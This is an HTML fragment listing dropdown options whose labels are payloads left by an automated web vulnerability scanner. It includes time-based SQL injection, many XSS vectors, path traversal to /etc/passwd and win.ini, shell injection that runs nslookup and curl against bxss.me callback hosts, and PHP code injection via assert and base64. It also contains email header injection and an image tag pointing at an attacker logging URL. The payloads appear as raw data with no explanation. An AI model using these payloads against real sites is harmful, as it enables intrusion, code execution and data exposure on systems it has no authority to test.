									<option value="25025764">web_Register/. - http://www.example.com</option>
								
									<option value="25025864">XcwJRDFY - response.write(9886338*9636251)</option>
								
									<option value="25025964">XcwJRDFY - 0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="25026064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25026164">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="25026264">XcwJRDFY - &#39;+response.write(9886338*9636251)+&#39;</option>
								
									<option value="25026364">XcwJRDFY&lt; ScRiPt 
&gt;6Man(9950)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25026464">XcwJRDFY - 0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="25026564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25026664">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9599&#39;&gt;</option>
								
									<option value="25026764">XcwJRDFY - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="25026864">XcwJRDFY&lt;svg	
  onload&#61;6Man(9459);&gt; - http://www.example.com</option>
								
									<option value="25026964">XcwJRDFY - &quot;+response.write(9886338*9636251)+&quot;</option>
								
									<option value="25027064">XcwJRDFY - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="25027164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25027264">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="25027364">response.write(9936706*9692603) - http://www.example.com</option>
								
									<option value="25027464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25027564">XcwJRDFY - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="25027664">XcwJRDFY - 1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="25027764">XcwJRDFY - echo gmoezg$()\ juexja\nz^xyu||a #&#39; &amp;echo gmoezg$()\ juexja\nz^xyu||a #|&quot; &amp;echo gmoezg$()\ juexja\nz^xyu||a #</option>
								
									<option value="25027864">XcwJRDFY - http://www.example.com&lt;body onload&#61;Rx3G(9147)&gt;</option>
								
									<option value="25027964">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;6Man(9239)&gt; - http://www.example.com</option>
								
									<option value="25028064">&#39;+response.write(9936706*9692603)+&#39; - http://www.example.com</option>
								
									<option value="25028164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25028264">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd&#37;00.com</option>
								
									<option value="25028364">XcwJRDFY - JceVtUn9&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="25028464">XcwJRDFY - &amp;echo lceiqm$()\ jcqfvd\nz^xyu||a #&#39; &amp;echo lceiqm$()\ jcqfvd\nz^xyu||a #|&quot; &amp;echo lceiqm$()\ jcqfvd\nz^xyu||a #</option>
								
									<option value="25028564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25028664">&quot;+response.write(9936706*9692603)+&quot; - http://www.example.com</option>
								
									<option value="25028764">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9344&#39;&gt; - http://www.example.com</option>
								
									<option value="25028864">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;Rx3G(9599)&gt;</option>
								
									<option value="25028964">XcwJRDFY - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="25029064">XcwJRDFY - fMS9NfeC&#39; OR 469&#61;(SELECT 469 FROM PG_SLEEP(15))--</option>
								
									<option value="25029164">XcwJRDFY - |echo mivtov$()\ rugzty\nz^xyu||a #&#39; |echo mivtov$()\ rugzty\nz^xyu||a #|&quot; |echo mivtov$()\ rugzty\nz^xyu||a #</option>
								
									<option value="25029264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25029364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25029464">XcwJRDFY - 9oOyWTZ1&#39;) OR 842&#61;(SELECT 842 FROM PG_SLEEP(15))--</option>
								
									<option value="25029564">XcwJRDFY - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="25029664">XcwJRDFY - (nslookup -q&#61;cname hitgnkiifnqxjd1ce5.bxss.me||curl hitgnkiifnqxjd1ce5.bxss.me))</option>
								
									<option value="25029764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25029864">XcwJRDFY&lt;body onload&#61;6Man(9690)&gt; - http://www.example.com</option>
								
									<option value="25029964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25030064">XcwJRDFY - 1JJ6NA1m&#39;)) OR 396&#61;(SELECT 396 FROM PG_SLEEP(15))--</option>
								
									<option value="25030164">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;Rx3G(9929)&gt;</option>
								
									<option value="25030264">XcwJRDFY - /etc/passwd</option>
								
									<option value="25030364">XcwJRDFY - $(nslookup -q&#61;cname hitgdwrxwtlvde080a.bxss.me||curl hitgdwrxwtlvde080a.bxss.me)</option>
								
									<option value="25030464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25030564">XcwJRDFY - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="25030664">XcwJRDFY - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="25030764">XcwJRDFY - &amp;nslookup -q&#61;cname hitezmvkopmwp25ddd.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitezmvkopmwp25ddd.bxss.me&amp;`&#39;</option>
								
									<option value="25030864">XcwJRDFY - uvVf4KpT</option>
								
									<option value="25030964">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;6Man(9582)&gt; - http://www.example.com</option>
								
									<option value="25031064">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9644)&gt;</option>
								
									<option value="25031164">XcwJRDFY - 1&#39;&quot;</option>
								
									<option value="25031264">HmHLipLW - http://www.example.com</option>
								
									<option value="25031364">XcwJRDFY - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="25031464">XcwJRDFY - &amp;(nslookup -q&#61;cname hitqvnvfaokvtb132e.bxss.me||curl hitqvnvfaokvtb132e.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitqvnvfaokvtb132e.bxss.me||curl hitqvnvfaokvtb132e.bxss.me)&amp;`&#39;</option>
								
									<option value="25031564">XcwJRDFY - 1 &#39;&quot;&#37;2527&#37;2522</option>
								
									<option value="25031664">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="25031764">XcwJRDFY - |(nslookup -q&#61;cname hitmjwgdrbosrf745b.bxss.me||curl hitmjwgdrbosrf745b.bxss.me)</option>
								
									<option value="25031864">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;6Man(9124)&gt; - http://www.example.com</option>
								
									<option value="25031964">XcwJRDFY - @@uug0a</option>
								
									<option value="25032064">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;52&#37;78&#37;33&#37;47&#37;289333&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25032164">XcwJRDFY - http://www.example.com
bcc:009247.124-10721.124.65c27.19516.2@bxss.me</option>
								
									<option value="25032264">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="25032364">XcwJRDFY - `(nslookup -q&#61;cname hitwvmbuvylif8fabb.bxss.me||curl hitwvmbuvylif8fabb.bxss.me)`</option>
								
									<option value="25032464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25032564">XcwJRDFY - to@example.com&gt;
bcc:009247.124-10722.124.65c27.19516.2@bxss.me</option>
								
									<option value="25032664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25032764">XcwJRDFY - ../././../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="25032864">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9641)&gt; - http://www.example.com</option>
								
									<option value="25032964">XcwJRDFY - ;(nslookup -q&#61;cname hitcxjzrnqwbo4ef8a.bxss.me||curl hitcxjzrnqwbo4ef8a.bxss.me)|(nslookup -q&#61;cname hitcxjzrnqwbo4ef8a.bxss.me||curl hitcxjzrnqwbo4ef8a.bxss.me)&amp;(nslookup -q&#61;cname hitcxjzrnqwbo4ef8a.bxss.me||curl hitcxjzrnqwbo4ef8a.bxss.me)</option>
								
									<option value="25033064">XcwJRDFY - http://www.example.com\u003CScRiPt\Rx3G(9328)\u003C/sCripT\u003E</option>
								
									<option value="25033164">XcwJRDFY
bcc:009247.124-10723.124.65c27.19516.2@bxss.me - http://www.example.com</option>
								
									<option value="25033264">-1 OR 2+571-571-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="25033364">XcwJRDFY - ../../../../../../../../etc/passwd</option>
								
									<option value="25033464">echo apupih$()\ sqlraz\nz^xyu||a #&#39; &amp;echo apupih$()\ sqlraz\nz^xyu||a #|&quot; &amp;echo apupih$()\ sqlraz\nz^xyu||a # - http://www.example.com</option>
								
									<option value="25033564">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;36&#37;4D&#37;61&#37;6E&#37;289502&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25033664">to@example.com&gt;
bcc:009247.124-10724.124.65c27.19516.2@bxss.me - http://www.example.com</option>
								
									<option value="25033764">-1 OR 2+647-647-1&#61;0+0+0+1 - http://www.example.com</option>
								
									<option value="25033864">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;Rx3G(9398)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25033964">XcwJRDFY - invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.</option>
								
									<option value="25034064">&amp;echo itymxz$()\ lzxlks\nz^xyu||a #&#39; &amp;echo itymxz$()\ lzxlks\nz^xyu||a #|&quot; &amp;echo itymxz$()\ lzxlks\nz^xyu||a # - http://www.example.com</option>
								
									<option value="25034164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25034264">-1&#39; OR 2+162-162-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="25034364">XcwJRDFY - )</option>
								
									<option value="25034464">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="25034564">XcwJRDFY\u003CScRiPt\6Man(9962)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25034664">|echo tzareh$()\ eekmvm\nz^xyu||a #&#39; |echo tzareh$()\ eekmvm\nz^xyu||a #|&quot; |echo tzareh$()\ eekmvm\nz^xyu||a # - http://www.example.com</option>
								
									<option value="25034764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25034864">-1&#39; OR 2+897-897-1&#61;0+0+0+1 or &#39;hR4WGHFn&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="25034964">(nslookup -q&#61;cname hitareoszyefjf1fb1.bxss.me||curl hitareoszyefjf1fb1.bxss.me)) - http://www.example.com</option>
								
									<option value="25035064">XcwJRDFY - ö&lt;img zzz onmouseover&#61;Rx3G(90101) //ö&gt;</option>
								
									<option value="25035164">XcwJRDFY - !(()&amp;&amp;!|*|*|</option>
								
									<option value="25035264">XcwJRDFY - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="25035364">XcwJRDFY&amp;lt;ScRiPt&amp;gt;6Man(9432)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25035464">XcwJRDFY - </option>
								
									<option value="25035564">-1&quot; OR 2+543-543-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="25035664">$(nslookup -q&#61;cname hitygkljbnvmq2fd9a.bxss.me||curl hitygkljbnvmq2fd9a.bxss.me) - http://www.example.com</option>
								
									<option value="25035764">XcwJRDFY - ^(#$!@#$)(()))******</option>
								
									<option value="25035864">XcwJRDFY - /WEB-INF/web.xml</option>
								
									<option value="25035964">&amp;nslookup -q&#61;cname hitypxqefxcmce4ee3.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitypxqefxcmce4ee3.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="25036064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25036164">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;Rx3G(9551)&gt;</option>
								
									<option value="25036264">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="25036364">) - http://www.example.com</option>
								
									<option value="25036464">XcwJRDFY - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="25036564">ö&lt;img zzz onmouseover&#61;6Man(99051) //ö&gt; - http://www.example.com</option>
								
									<option value="25036664">&amp;(nslookup -q&#61;cname hitcbrqjjeihk67c19.bxss.me||curl hitcbrqjjeihk67c19.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitcbrqjjeihk67c19.bxss.me||curl hitcbrqjjeihk67c19.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="25036764">XcwJRDFY - </option>
								
									<option value="25036864">0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="25036964">XcwJRDFY - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="25037064">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="25037164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25037264">|(nslookup -q&#61;cname hitbxlkxytifi4b780.bxss.me||curl hitbxlkxytifi4b780.bxss.me) - http://www.example.com</option>
								
									<option value="25037364">XcwJRDFY - </option>
								
									<option value="25037464">0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="25037564">XcwJRDFY - /../../../../../../../../../../boot.ini</option>
								
									<option value="25037664">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="25037764">XcwJRDFY&lt;input autofocus onfocus&#61;6Man(9743)&gt; - http://www.example.com</option>
								
									<option value="25037864">`(nslookup -q&#61;cname hitismdpwyjeb54ea2.bxss.me||curl hitismdpwyjeb54ea2.bxss.me)` - http://www.example.com</option>
								
									<option value="25037964">XcwJRDFY - &#39;&quot;()</option>
								
									<option value="25038064">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="25038164">XcwJRDFY - ../../../../../../../../windows/win.ini</option>
								
									<option value="25038264">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25038364">;(nslookup -q&#61;cname hittdntofdrhad14e3.bxss.me||curl hittdntofdrhad14e3.bxss.me)|(nslookup -q&#61;cname hittdntofdrhad14e3.bxss.me||curl hittdntofdrhad14e3.bxss.me)&amp;(nslookup -q&#61;cname hittdntofdrhad14e3.bxss.me||curl hittdntofdrhad14e3.bxss.me) - http://www.example.com</option>
								
									<option value="25038464">XcwJRDFY - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*nqsgbr&amp;&amp;&#39;</option>
								
									<option value="25038564">1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="25038664">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="25038764">XcwJRDFY - &#39;.gethostbyname(lc(&#39;hitzo&#39;.&#39;eiatolrp93619.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(98).chr(90).chr(112).chr(78).&#39;</option>
								
									<option value="25038864">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25038964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25039064">XcwJRDFY - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*slylxy&amp;&amp;&quot;</option>
								
									<option value="25039164">TbfXgY5t&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="25039264">XcwJRDFY - &quot;.gethostbyname(lc(&quot;hitwc&quot;.&quot;dbtrmlet4c700.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(115).chr(89).chr(97).chr(77).&quot;</option>
								
									<option value="25039364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25039464">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="25039564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25039664">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(Rx3G(9180))}</option>
								
									<option value="25039764">XcwJRDFY - http://www.example.com&#39;||sleep(27*1000)*vkojhj||&#39;</option>
								
									<option value="25039864">4XIA2tJd&#39; OR 848&#61;(SELECT 848 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="25039964">&#39;.gethostbyname(lc(&#39;hitsh&#39;.&#39;kmilxsgl9ef94.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(114).chr(73).chr(121).chr(67).&#39; - http://www.example.com</option>
								
									<option value="25040064">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;c74F(9381)&lt;/ScRiPt&gt;</option>
								
									<option value="25040164">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25040264">XcwJRDFY - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="25040364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25040464">G5OP61yN&#39;) OR 815&#61;(SELECT 815 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="25040564">XcwJRDFY - http://www.example.com&quot;||sleep(27*1000)*wfbzjg||&quot;</option>
								
									<option value="25040664">&quot;.gethostbyname(lc(&quot;hitch&quot;.&quot;xxjbovql8db28.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(77).chr(112).chr(86).&quot; - http://www.example.com</option>
								
									<option value="25040764">X4QtQ4K7&#39;)) OR 367&#61;(SELECT 367 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="25040864">XcwJRDFY - http://www.example.com5NOGm
&lt;ScRiPt &gt;Rx3G(9293)&lt;/ScRiPt&gt;</option>
								
									<option value="25040964">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="25041064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25041164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25041264">XcwJRDFY&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="25041364">XcwJRDFY}body{zzz:Expre/**/SSion(6Man(9359))} - http://www.example.com</option>
								
									<option value="25041464">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="25041564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25041664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25041764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25041864">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;c74F(9202)&lt;/ScRiPt&gt;</option>
								
									<option value="25041964">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;FANR(9513)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25042064">XcwJRDFY - http://www.example.com&lt;WNEZNY&gt;LCIED[!+!]&lt;/WNEZNY&gt;</option>
								
									<option value="25042164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25042264">1&#39;&quot; - http://www.example.com</option>
								
									<option value="25042364">XcwJRDFY - unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.</option>
								
									<option value="25042464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25042564">1 &#39;&quot;&#37;2527&#37;2522 - http://www.example.com</option>
								
									<option value="25042664">XcwJRDFYysSAh
&lt;ScRiPt &gt;6Man(9746)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25042764">XcwJRDFY - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="25042864">XcwJRDFY - WEB-INF/web.xml</option>
								
									<option value="25042964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25043064">XcwJRDFY - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="25043164">@@pzsVT - http://www.example.com</option>
								
									<option value="25043264">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9908.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25043364">XcwJRDFY - WEB-INF\web.xml</option>
								
									<option value="25043464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25043564">&#39;&quot;() - http://www.example.com</option>
								
									<option value="25043664">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;FANR(9657)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25043764">XcwJRDFY - http://www.example.com9970732</option>
								
									<option value="25043864">XcwJRDFY - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="25043964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25044064">XcwJRDFY&lt;WE1NGA&gt;AEGLA[!+!]&lt;/WE1NGA&gt; - http://www.example.com</option>
								
									<option value="25044164">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="25044264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25044364">XcwJRDFY&#39;&amp;&amp;sleep(27*1000)*pdhrxp&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="25044464">XcwJRDFY - ${@print(md5(31337))}</option>
								
									<option value="25044564">XcwJRDFY&quot;&amp;&amp;sleep(27*1000)*qtsezg&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="25044664">XcwJRDFY - http://www.example.com&lt;aPj1ddS x&#61;9759&gt;</option>
								
									<option value="25044764">XcwJRDFY - bfg8924＜s1﹥s2ʺs3ʹhjl8924</option>
								
									<option value="25044864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25044964">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="25045064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25045164">XcwJRDFY - ${@print(md5(31337))}\</option>
								
									<option value="25045264">XcwJRDFY9032515 - http://www.example.com</option>
								
									<option value="25045364">XcwJRDFY&#39;||sleep(27*1000)*ptexrv||&#39; - http://www.example.com</option>
								
									<option value="25045464">XcwJRDFY&lt;ifRAme sRc&#61;9671.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25045564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25045664">file:///etc/passwd - http://www.example.com</option>
								
									<option value="25045764">XcwJRDFY - http://www.example.com&amp;n921764&#61;v907476</option>
								
									<option value="25045864">XcwJRDFY - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="25045964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25046064">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9983/log.php?</option>
								
									<option value="25046164">XcwJRDFY&quot;||sleep(27*1000)*pkoqkn||&quot; - http://www.example.com</option>
								
									<option value="25046264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25046364">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="25046464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25046564">XcwJRDFY&amp;n983510&#61;v967287 - http://www.example.com</option>
								
									<option value="25046664">XcwJRDFY - bfgx2764&gt;z1&lt;z2abcxhjl2764</option>
								
									<option value="25046764">XcwJRDFY - http://www.example.com&lt;ab5q1AZ&lt;</option>
								
									<option value="25046864">XcwJRDFY&lt;a8y8D0Q x&#61;9155&gt; - http://www.example.com</option>
								
									<option value="25046964">../XcwJRDFY - http://www.example.com</option>
								
									<option value="25047064">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="25047164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25047264">bfg5342＜s1﹥s2ʺs3ʹhjl5342 - http://www.example.com</option>
								
									<option value="25047364">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9472/log.php? - http://www.example.com</option>
								
									<option value="25047464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25047564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25047664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25047764">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;Rx3G(9321)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25047864">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="25047964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25048064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25048164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25048264">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="25048364">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25048464">XcwJRDFY - xfs.bxss.me</option>
								
									<option value="25048564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25048664">XcwJRDFY&lt;a3SFhXs&lt; - http://www.example.com</option>
								
									<option value="25048764">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;Rx3G(9454)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25048864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25048964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25049064">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="25049164">bfgx6520&gt;z1&lt;z2abcxhjl6520 - http://www.example.com</option>
								
									<option value="25049264">xfs.bxss.me - http://www.example.com</option>
								
									<option value="25049364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25049464">XcwJRDFY9961687 - http://www.example.com</option>
								
									<option value="25049564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25049664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25049764">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="25049864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25049964">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25050064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25050164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25050264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25050364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25050464">XcwJRDFY - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="25050564">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25050664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25050764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25050864">bfg8574＜s1﹥s2ʺs3ʹhjl8574 - http://www.example.com</option>
								
									<option value="25050964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25051064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25051164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25051264">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="25051364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25051464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25051664">bfgx7221&gt;z1&lt;z2abcxhjl7221 - http://www.example.com</option>
								
									<option value="25051764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25051864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25051964">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
